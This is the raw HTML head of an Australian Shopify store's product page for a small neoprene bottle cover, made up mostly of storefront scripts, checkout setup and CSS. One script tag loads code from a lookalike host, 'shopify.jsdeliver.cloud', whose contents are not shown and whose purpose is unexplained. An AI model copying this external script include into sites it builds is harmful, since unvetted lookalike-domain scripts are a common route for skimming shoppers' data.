

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecococoon.com.au/collections/bottle-cuddlers/products/small-bottle-cuddler?variant=32041578790977
body_size: 79643
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ecococoon.com.au/products/small-bottle-cuddler">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=="></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/secondary.js?v=176066990885051318471752793911" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ecococoon.com.au/cdn/shop/files/Ecococoon_Stainless_Steel_Bento_Box.png?crop=center&height=32&v=1657424812&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Small Bottle Cover
 &ndash; Ecococoon ™</title>

    
      <meta name="description" content="PRODUCT INFORMATION Small bottle covers are suitable for all 350ml Ecococoon Drink bottles. The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability. Made from neoprene (wetsuit) material. Gentle machine wa">
    

    

<meta property="og:site_name" content="Ecococoon ™">
<meta property="og:url" content="https://ecococoon.com.au/products/small-bottle-cuddler">
<meta property="og:title" content="Small Bottle Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT INFORMATION Small bottle covers are suitable for all 350ml Ecococoon Drink bottles. The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability. Made from neoprene (wetsuit) material. Gentle machine wa"><meta property="og:image" content="http://ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907">
  <meta property="og:image:secure_url" content="https://ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907">
  <meta property="og:image:width" content="3712">
  <meta property="og:image:height" content="3712"><meta property="og:price:amount" content="12.00">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Small Bottle Cover">
<meta name="twitter:description" content="PRODUCT INFORMATION Small bottle covers are suitable for all 350ml Ecococoon Drink bottles. The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability. Made from neoprene (wetsuit) material. Gentle machine wa">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TQGYbtzBb3Z-MzUrsNUyFHmqxqQwkbDHd6fVAVzHuvw">
<meta name="facebook-domain-verification" content="6np7lr4j7hb1u7x9hxhcidw9t5yxj5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3958177838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1651d84282e55e6e56c1d88f5aaaaadf">
<meta id="in-context-paypal-metadata" data-shop-id="3958177838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://ecococoon.com.au/products/small-bottle-cuddler.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=3958177838" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3958177838,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3958177838","merchantName":"Ecococoon ™","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Ecococoon ™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1651d84282e55e6e56c1d88f5aaaaadf","betas":["rich-media-storefront-analytics"],"domain":"ecococoon.com.au","predictiveSearch":true,"shopId":3958177838,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ecococoon.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Shrine-Pro-New-Install-18-7-25","id":138654941249,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ecococoon.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5a31ce83cea16490009c29784b503727292b6e19b383f39bddbce8c25354090b\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=ecococoon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1071151\u0026s=2\u0026shop=ecococoon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3958177838,"offset":36000,"reqid":"4dadb188-692f-4bb8-aa54-578ba3540857-1768804141","pageurl":"ecococoon.com.au\/collections\/bottle-cuddlers\/products\/small-bottle-cuddler?variant=32041578790977","u":"c2185f57e6cb","p":"product","rtyp":"product","rid":4523324768321};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ecococoon.com.au/cdn/shop/t/48/compiled_assets/scripts.js?3664"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Catamaran;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.cfda140ba68e3253077b759e3de0d67c4d8b231e.woff") format("woff");
}

        :root {
          --font-heading-family: Catamaran, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 251, 136, 168;
        --color-base-accent-1: 193, 223, 249;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c1dff9;
        --gradient-base-accent-2: #ffffff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.2rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ecococoon.com.au/cdn/shop/t/48/assets/base.css?v=120754477756765510621753163488" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ecococoon.com.au/cdn/shop/t/48/assets/component-predictive-search.css?v=76514217051199997821752793910"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
